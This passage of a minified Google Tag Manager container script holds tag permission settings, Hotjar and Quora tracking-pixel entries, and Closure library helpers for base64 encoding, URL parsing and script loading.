 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AI"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BF"],[17,[15,"c"],"BH"],[17,[15,"c"],"BK"],[17,[15,"c"],"CY"],[17,[15,"c"],"FV"],[17,[15,"c"],"IM"],[17,[15,"c"],"EN"],[17,[15,"c"],"HQ"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BF"],[17,[15,"c"],"BH"],[17,[15,"c"],"BK"],[17,[15,"c"],"CY"],[17,[15,"c"],"FV"],[17,[15,"c"],"IM"],[17,[15,"c"],"EN"],[17,[15,"c"],"HQ"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CT"],[17,[15,"c"],"EI"],[17,[15,"c"],"HU"],[17,[15,"c"],"HW"],[17,[15,"c"],"DX"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CT"],[17,[15,"c"],"EI"],[17,[15,"c"],"HU"],[17,[15,"c"],"HW"],[17,[15,"c"],"DX"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"5be1","15":"0","16":"ChAIgM/wyAYQ/MzYiYr3nN5dEhwAwpleWIX7VaZLQE++79gS4a0DUokLBqJNsaTnGgIv5Q==","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiJ9","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BK8yYq1gouOnFpIdy8htmNVzwI728Ph/TgMOhn880NCT+1czxA+LNh5Z8SI5/GGjvoi6myhHYH9aQuuTnDvPRXo=\",\"version\":0},\"id\":\"d3a7220b-c8a3-4075-b18d-dea1609544a1\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BMOB0e/tLV062eYmLu8uVYc8PteKar9Ie4WNIBnN97bAOU+wH5BtAkL9g9CfYrXAImjjazUM+6h9rxBTSz2V6Q8=\",\"version\":0},\"id\":\"8c5e1c0f-356f-4516-b8e8-73c78183f78c\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BL2WFn3UGRCBs+QCWIEwuH/xemv1qAvWEpPVqBFwXJbK4ImRIfFZhDKCbDyzkQ1oXpo66rziOryCXIoUnQ6RdCs=\",\"version\":0},\"id\":\"7e6c8fce-a480-4585-aeca-356dae1293e1\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BMAQYB/5kZD+JFQiyUQPl9oBPieCQZk3aIqAQJVPN6z8ZQyPS/mFFbiZc8z8/oTzCjs07v6Za2FfvcTV5SwIlFM=\",\"version\":0},\"id\":\"49066afc-a586-4ecf-8980-dfc88d949235\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BKTxxP6eT+i6TuM6JzWDiqodYyrCu2SzQM1Wt6+TpA+SPJbbsdl5xTPMKIyeODlPQVrhiPO1yl78jiDN9VNKD0I=\",\"version\":0},\"id\":\"2bec8088-f488-428a-8679-811344d95d88\"}]}","44":"103116026~103200004~104684208~104684211~116217636~116217638","46":{"1":"1000","10":"5ba0","11":"5ba0","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","60":"0","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":410,"3":0.1,"4":116476004,"5":116476005,"6":0,"7":1},{"1":417,"2":true},{"1":406,"2":true},{"1":414,"3":0.001,"4":115985661,"5":115985660,"6":0,"7":2},{"1":415,"3":0.1,"4":116474636,"5":116474637,"6":116474638,"7":2},{"1":412,"3":0.01,"4":116427528,"5":116427529,"6":116427946,"7":2}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ca=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ea=ca(this),fa=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ia={},ma={},na=function(a,b,c){if(!c||a!=null){var d=ma[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},oa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ia?g=ia:g=ea;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=fa&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ba(ia,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ma[n]===void 0){var r=
Math.random()*1E9>>>0;ma[n]=fa?ea.Symbol(n):"$jscp$"+r+"$"+n}ba(g,ma[n],{configurable:!0,writable:!0,value:q})}}},pa;if(fa&&typeof Object.setPrototypeOf=="function")pa=Object.setPrototypeOf;else{var ra;a:{var sa={a:!0},ta={};try{ta.__proto__=sa;ra=ta.a;break a}catch(a){}ra=!1}pa=ra?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var va=pa,wa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(va)va(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ds=b.prototype},xa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:xa(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},ya=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},za=function(a){return a instanceof Array?a:ya(m(a))},Ba=function(a){return Aa(a,a)},Aa=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Ca=fa&&typeof na(Object,"assign")=="function"?na(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};oa("Object.assign",function(a){return a||Ca},"es6");var Da=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ea=this||self,Fa=function(a,b){function c(){}c.prototype=b.prototype;a.ds=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.kt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ga=function(a,b){this.type=a;this.data=b};var Ha=function(){this.map={};this.C={}};Ha.prototype.get=function(a){return this.map["dust."+a]};Ha.prototype.set=function(a,b){var c="dust."+a;this.C.hasOwnProperty(c)||(this.map[c]=b)};Ha.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ha.prototype.remove=function(a){var b="dust."+a;this.C.hasOwnProperty(b)||delete this.map[b]};
var Ia=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ha.prototype.za=function(){return Ia(this,1)};Ha.prototype.yc=function(){return Ia(this,2)};Ha.prototype.fc=function(){return Ia(this,3)};var Ja=function(){};Ja.prototype.reset=function(){};var Ka=function(a,b){this.T=a;this.parent=b;this.P=this.C=void 0;this.zb=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ha};Ka.prototype.add=function(a,b){La(this,a,b,!1)};Ka.prototype.Gh=function(a,b){La(this,a,b,!0)};var La=function(a,b,c,d){if(!a.zb)if(d){var e=a.values;e.set(b,c);e.C["dust."+b]=!0}else a.values.set(b,c)};k=Ka.prototype;k.set=function(a,b){this.zb||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.nb=function(){var a=new Ka(this.T,this);this.C&&a.Qb(this.C);a.dd(this.H);a.Vd(this.P);return a};k.Nd=function(){return this.T};k.Qb=function(a){this.C=a};k.dn=function(){return this.C};k.dd=function(a){this.H=a};k.nj=function(){return this.H};k.Ua=function(){this.zb=!0};k.Vd=function(a){this.P=a};k.pb=function(){return this.P};var Ma=function(){this.value={};this.prefix="gtm."};Ma.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Ma.prototype.get=function(a){return this.value[this.prefix+String(a)]};Ma.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Oa(){try{if(Map)return new Map}catch(a){}return new Ma};var Pa=function(){this.values=[]};Pa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Pa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Qa=function(a,b){this.la=a;this.parent=b;this.T=this.H=void 0;this.zb=!1;this.P=function(d,e,f){return d.apply(e,f)};this.C=Oa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Pa}this.V=c};Qa.prototype.add=function(a,b){Ra(this,a,b,!1)};Qa.prototype.Gh=function(a,b){Ra(this,a,b,!0)};var Ra=function(a,b,c,d){a.zb||a.V.has(b)||(d&&a.V.add(b),a.C.set(b,c))};k=Qa.prototype;
k.set=function(a,b){this.zb||(!this.C.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.V.has(a)||this.C.set(a,b))};k.get=function(a){return this.C.has(a)?this.C.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.C.has(a)||!(!this.parent||!this.parent.has(a))};k.nb=function(){var a=new Qa(this.la,this);this.H&&a.Qb(this.H);a.dd(this.P);a.Vd(this.T);return a};k.Nd=function(){return this.la};k.Qb=function(a){this.H=a};k.dn=function(){return this.H};
k.dd=function(a){this.P=a};k.nj=function(){return this.P};k.Ua=function(){this.zb=!0};k.Vd=function(a){this.T=a};k.pb=function(){return this.T};var Sa=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.pn=a;this.Um=c===void 0?!1:c;this.debugInfo=[];this.C=b};wa(Sa,Error);var Ta=function(a){return a instanceof Sa?a:new Sa(a,void 0,!0)};var Ua=[];function Va(a){return Ua[a]===void 0?!1:Ua[a]};var Xa=Oa();function Ya(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=Za(a,e.value),c instanceof Ga);e=d.next());return c}
function Za(a,b){try{if(Va(19)){var c=b[0],d=b.slice(1),e=String(c),f=Xa.has(e)?Xa.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Ta(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=ya(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Ta(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(za(l)))}catch(q){var p=a.dn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.H=new Ja;this.C=Va(19)?new Qa(this.H):new Ka(this.H)};k=ab.prototype;k.Nd=function(){return this.H};k.Qb=function(a){this.C.Qb(a)};k.dd=function(a){this.C.dd(a)};k.execute=function(a){return this.Pj([a].concat(za(Da.apply(1,arguments))))};k.Pj=function(){for(var a,b=m(Da.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=Za(this.C,c.value);return a};
k.Bp=function(a){var b=Da.apply(1,arguments),c=this.C.nb();c.Vd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=Za(c,f.value);return d};k.Ua=function(){this.C.Ua()};var cb=function(){this.Ha=!1;this.da=new Ha};k=cb.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ha||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ha||this.da.remove(a)};k.za=function(){return this.da.za()};k.yc=function(){return this.da.yc()};k.fc=function(){return this.da.fc()};k.Ua=function(){this.Ha=!0};k.zb=function(){return this.Ha};function db(){for(var a=eb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function gb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var eb,hb;function ib(a){eb=eb||gb();hb=hb||db();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(eb[l],eb[n],eb[p],eb[q])}return b.join("")}
function jb(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=hb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}eb=eb||gb();hb=hb||db();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var kb={};function lb(a,b){var c=kb[a];c||(c=kb[a]=[]);c[b]=!0}function mb(){delete kb.GA4_EVENT}function nb(){var a=ob.slice();kb.GTAG_EVENT_FEATURE_CHANNEL=a}function pb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return ib(b.join("")).replace(/\.+$/,"")};function qb(){}function rb(a){return typeof a==="function"}function sb(a){return typeof a==="string"}function tb(a){return typeof a==="number"&&!isNaN(a)}function ub(a){return Array.isArray(a)?a:[a]}function vb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function wb(a,b){if(!tb(a)||!tb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function xb(a,b){for(var c=new yb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function zb(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Ab(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Bb(a){return Math.round(Number(a))||0}function Cb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Db(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Eb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Fb(){return new Date(Date.now())}function Gb(){return Fb().getTime()}var yb=function(){this.prefix="gtm.";this.values={}};yb.prototype.set=function(a,b){this.values[this.prefix+a]=b};yb.prototype.get=function(a){return this.values[this.prefix+a]};yb.prototype.contains=function(a){return this.get(a)!==void 0};
function Hb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Ib(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Jb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Kb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Lb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Mb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Nb(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Ob(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Pb=/^\w{1,9}$/;function Sb(a,b){a=a||{};b=b||",";var c=[];zb(a,function(d,e){Pb.test(d)&&e&&c.push(d)});return c.join(b)}
function Tb(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Ub(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Vb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Wb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Xb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Yb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,za(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Zb=globalThis.trustedTypes,$b;function ac(){var a=null;if(!Zb)return a;try{var b=function(c){return c};a=Zb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function bc(){$b===void 0&&($b=ac());return $b};var cc=function(a){this.C=a};cc.prototype.toString=function(){return this.C+""};function dc(a){var b=a,c=bc(),d=c?c.createScriptURL(b):b;return new cc(d)}function ec(a){if(a instanceof cc)return a.C;throw Error("");};var fc=Ba([""]),hc=Aa(["\x00"],["\\0"]),ic=Aa(["\n"],["\\n"]),jc=Aa(["\x00"],["\\u0000"]);function kc(a){return a.toString().indexOf("`")===-1}kc(function(a){return a(fc)})||kc(function(a){return a(hc)})||kc(function(a){return a(ic)})||kc(function(a){return a(jc)});var lc=function(a){this.C=a};lc.prototype.toString=function(){return this.C};var mc=function(a){this.vr=a};function nc(a){return new mc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var oc=[nc("data"),nc("http"),nc("https"),nc("mailto"),nc("ftp"),new mc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function pc(a){var b;b=b===void 0?oc:b;if(a instanceof lc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof mc&&d.vr(a))return new lc(a)}}var qc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function rc(a){var b;if(a instanceof lc)if(a instanceof lc)b=a.C;else throw Error("");else b=qc.test(a)?a:void 0;return b};function sc(a,b){var c=rc(b);c!==void 0&&(a.action=c)};function tc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var uc=function(a){this.C=a};uc.prototype.toString=function(){return this.C+""};var wc=function(){this.C=vc[0].toLowerCase()};wc.prototype.toString=function(){return this.C};function xc(a,b){var c=[new wc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof wc)g=f.C;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var yc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function zc(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Ac=window.history,A=document,Bc=navigator;function Cc(){var a;try{a=Bc.serviceWorker}catch(b){return}return a}var Dc=A.currentScript,Ec=Dc&&Dc.src;function Fc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Gc(a){return(Bc.userAgent||"").indexOf(a)!==-1}function Hc(){return Gc("Firefox")||Gc("FxiOS")}function Ic(){return(Gc("GSA")||Gc("GoogleApp"))&&(Gc("iPhone")||Gc("iPad"))}function Jc(){return Gc("Edg/")||Gc("EdgA/")||Gc("EdgiOS/")}
var Kc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Lc={height:1,onload:1,src:1,style:1,width:1};function Mc(a,b,c){b&&zb(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Nc(a,b,c,d,e){var f=A.createElement("script");Mc(f,d,Kc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=dc(zc(a));f.src=ec(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
